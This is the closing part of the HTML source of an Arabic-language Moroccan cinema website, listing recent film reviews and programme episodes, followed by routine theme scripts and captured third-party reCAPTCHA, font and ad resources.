                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RmJL_DXmoxJyWcTi04xmlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901451769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.fontstatic.com/f=DroidKufi-Regular,jazeera,
body_size: 58
content:
@font-face{font-family:'DroidKufi-Regular';src: url('https://www.fontstatic.com/fonts/DroidKufi-Regular/DroidKufi-Regular.eot?#iefix');src: local('درويد كوفي'), local('DroidKufi-Regular'),url('https://www.fontstatic.com/fonts/DroidKufi-Regular/DroidKufi-Regular.woff') format('woff');}@font-face{font-family:'jazeera';src: url('https://www.fontstatic.com/fonts/jazeera/jazeera.eot?#iefix');src: local('الجزيرة'), local('jazeera'),url('https://www.fontstatic.com/fonts/jazeera/jazeera.woff') format('woff');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV5gQlT2YI81kJGR3wMod-FEx1Qf04-68wc2zaxou6I8QaJFAZCGCbuh1oaJXp8luZSvq74AZOQ17wE6NxSksZeS1e_lAyCQ4fXtjFFr6yebRxtNop8dfFORGJ2KkKnKzlVf3_LL9EWR7DuT_Qk6-1tAiFl0qwEPSNzfC6jbj7OK05c5OGkDmgzfZLe/_/blogad_/ad-int-=dynamicwebad&?exo_zones=/pcad.js?
body_size: -1285
content:
window['40c46027-f552-493c-970f-6d029e9775c2'] = true;